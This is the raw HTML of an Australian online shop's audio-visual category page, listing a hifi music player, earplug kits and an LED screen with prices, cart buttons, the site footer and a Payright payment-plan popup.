https://www.drtechlove.com.au/wp-content/uploads/2019/01/HLB1v_wdXUvrK1RjSspcq6zzSXXaq-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HLB1v_wdXUvrK1RjSspcq6zzSXXaq.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">IRIVER Astell&amp;Kern KANN 64GB hifi player Portable music MP3 Built-in AMP</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="20286"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>965.93</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="https://www.drtechlove.com.au/product/iriver-astellkern-kann-64gb-hifi-player-portable-music-mp3-built-in-amp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20286" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="20286" data-product_sku="11602" aria-label="Select options for &ldquo;IRIVER Astell&amp;Kern KANN 64GB hifi player Portable music MP3 Built-in AMP&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20286" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:20286,&quot;item_id&quot;:20286,&quot;item_name&quot;:&quot;IRIVER Astell&amp;Kern KANN 64GB hifi player Portable music MP3 Built-in AMP&quot;,&quot;sku&quot;:&quot;11602&quot;,&quot;price&quot;:965.9299999999999499777914024889469146728515625,&quot;stocklevel&quot;:20,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart and Innovative Tech&quot;,&quot;item_category2&quot;:&quot;Audio&quot;,&quot;item_category3&quot;:&quot;Visual&quot;,&quot;id&quot;:20286,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/iriver-astellkern-kann-64gb-hifi-player-portable-music-mp3-built-in-amp\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-19441 status-publish instock product_cat-audio-visual product_tag-bands product_tag-cancelling product_tag-concerts product_tag-container product_tag-djs product_tag-durable product_tag-earplug product_tag-fidelity product_tag-for product_tag-high product_tag-jammer product_tag-kit product_tag-motorcycles product_tag-musicians product_tag-nightclubs product_tag-noise product_tag-premium product_tag-reduction product_tag-reusable product_tag-silicone product_tag-sleeping product_tag-storage product_tag-with has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/jammer-premium-earplug-kit-for-concerts-musicians-bands-djs-nightclubs-motorcycles-sleeping-high-fidelity-noise-reduction-noise-cancelling-reusable-durable-silicone-with-storage-container/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/71dlKplAA5L._SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jammer Premium Earplug Kit for Concerts Musicians Bands DJs Nightclubs Motorcycles Sleeping - High Fidelity Noise Reduction - Noise Cancelling - Reusa" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/71dlKplAA5L._SL1500_-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71dlKplAA5L._SL1500_-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71dlKplAA5L._SL1500_-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71dlKplAA5L._SL1500_-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71dlKplAA5L._SL1500_-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71dlKplAA5L._SL1500_-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71dlKplAA5L._SL1500_-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71dlKplAA5L._SL1500_-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71dlKplAA5L._SL1500_-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71dlKplAA5L._SL1500_-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71dlKplAA5L._SL1500_.jpg 1500w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Jammer Premium Earplug Kit for Concerts Musicians Bands DJs Nightclubs Motorcycles Sleeping &#8211; High Fidelity Noise Reduction &#8211; Noise Cancelling &#8211; Reusa</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="19441"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>180.72</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="/product-category/smart-and-innovative-tech/audio-visual/?add-to-cart=19441" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19441" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19441" data-product_sku="10785" aria-label="Add to cart: &ldquo;Jammer Premium Earplug Kit for Concerts Musicians Bands DJs Nightclubs Motorcycles Sleeping - High Fidelity Noise Reduction - Noise Cancelling - Reusa&rdquo;" rel="nofollow" data-success_message="&ldquo;Jammer Premium Earplug Kit for Concerts Musicians Bands DJs Nightclubs Motorcycles Sleeping - High Fidelity Noise Reduction - Noise Cancelling - Reusa&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19441" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:19441,&quot;item_id&quot;:19441,&quot;item_name&quot;:&quot;Jammer Premium Earplug Kit for Concerts Musicians Bands DJs Nightclubs Motorcycles Sleeping - High Fidelity Noise Reduction - Noise Cancelling - Reusa&quot;,&quot;sku&quot;:&quot;10785&quot;,&quot;price&quot;:180.719999999999998863131622783839702606201171875,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart and Innovative Tech&quot;,&quot;item_category2&quot;:&quot;Audio&quot;,&quot;item_category3&quot;:&quot;Visual&quot;,&quot;id&quot;:19441,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/jammer-premium-earplug-kit-for-concerts-musicians-bands-djs-nightclubs-motorcycles-sleeping-high-fidelity-noise-reduction-noise-cancelling-reusable-durable-silicone-with-storage-container\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-112368 status-publish instock product_cat-audio-visual product_tag-big product_tag-for product_tag-led product_tag-mobile product_tag-retail product_tag-screen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/mobile-led-big-screen-for-retail/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/10/HTB1E0HPjZIrBKNjSZK9q6ygoVXa9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mobile LED Big Screen for Retail" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/10/HTB1E0HPjZIrBKNjSZK9q6ygoVXa9-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/10/HTB1E0HPjZIrBKNjSZK9q6ygoVXa9-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/10/HTB1E0HPjZIrBKNjSZK9q6ygoVXa9-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/10/HTB1E0HPjZIrBKNjSZK9q6ygoVXa9.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/10/HTB1E0HPjZIrBKNjSZK9q6ygoVXa9-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/10/HTB1E0HPjZIrBKNjSZK9q6ygoVXa9-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/10/HTB1E0HPjZIrBKNjSZK9q6ygoVXa9-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/10/HTB1E0HPjZIrBKNjSZK9q6ygoVXa9-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/10/HTB1E0HPjZIrBKNjSZK9q6ygoVXa9-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/10/HTB1E0HPjZIrBKNjSZK9q6ygoVXa9-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/10/HTB1E0HPjZIrBKNjSZK9q6ygoVXa9-64x64.jpg 64w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Mobile LED Big Screen for Retail</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="112368"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,694.45</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="/product-category/smart-and-innovative-tech/audio-visual/?add-to-cart=112368" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_112368" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="112368" data-product_sku="22131" aria-label="Add to cart: &ldquo;Mobile LED Big Screen for Retail&rdquo;" rel="nofollow" data-success_message="&ldquo;Mobile LED Big Screen for Retail&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_112368" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:112368,&quot;item_id&quot;:112368,&quot;item_name&quot;:&quot;Mobile LED Big Screen for Retail&quot;,&quot;sku&quot;:&quot;22131&quot;,&quot;price&quot;:2694.4499999999998181010596454143524169921875,&quot;stocklevel&quot;:100,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart and Innovative Tech&quot;,&quot;item_category2&quot;:&quot;Audio&quot;,&quot;item_category3&quot;:&quot;Visual&quot;,&quot;id&quot;:112368,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/mobile-led-big-screen-for-retail\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-19418 status-publish last instock product_cat-audio-visual product_tag-and product_tag-cancelling product_tag-concerts product_tag-ear product_tag-earplugs product_tag-fidelity product_tag-for product_tag-high product_tag-more product_tag-motorcycles product_tag-musicians product_tag-noise product_tag-pair product_tag-plugs product_tag-professional product_tag-reverbs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/reverbs-high-fidelity-ear-plugs-2-pair-professional-noise-cancelling-earplugs-for-concerts-musicians-motorcycles-and-more/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/81cSeozG2nL._SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Reverbs High Fidelity Ear Plugs - 2 Pair Professional Noise Cancelling Earplugs For Concerts, Musicians, Motorcycles and More!" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/81cSeozG2nL._SL1500_-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/81cSeozG2nL._SL1500_-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/81cSeozG2nL._SL1500_-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/81cSeozG2nL._SL1500_-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/81cSeozG2nL._SL1500_-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/81cSeozG2nL._SL1500_-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Reverbs High Fidelity Ear Plugs &#8211; 2 Pair Professional Noise Cancelling Earplugs For Concerts, Musicians, Motorcycles and More!</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="19418"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="/product-category/smart-and-innovative-tech/audio-visual/?add-to-cart=19418" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19418" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19418" data-product_sku="10786" aria-label="Add to cart: &ldquo;Reverbs High Fidelity Ear Plugs - 2 Pair Professional Noise Cancelling Earplugs For Concerts, Musicians, Motorcycles and More!&rdquo;" rel="nofollow" data-success_message="&ldquo;Reverbs High Fidelity Ear Plugs - 2 Pair Professional Noise Cancelling Earplugs For Concerts, Musicians, Motorcycles and More!&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19418" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:19418,&quot;item_id&quot;:19418,&quot;item_name&quot;:&quot;Reverbs High Fidelity Ear Plugs - 2 Pair Professional Noise Cancelling Earplugs For Concerts, Musicians, Motorcycles and More!&quot;,&quot;sku&quot;:&quot;10786&quot;,&quot;price&quot;:70,&quot;stocklevel&quot;:100,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart and Innovative Tech&quot;,&quot;item_category2&quot;:&quot;Audio&quot;,&quot;item_category3&quot;:&quot;Visual&quot;,&quot;id&quot;:19418,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/reverbs-high-fidelity-ear-plugs-2-pair-professional-noise-cancelling-earplugs-for-concerts-musicians-motorcycles-and-more\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;12 of 22 results</p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/page/2/">&rarr;</a></li>
</ul>
</nav>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="240" data-tax="product_cat" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69757df2068f8">Search</label><input type="search" name="s" id="69757df2068f8" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
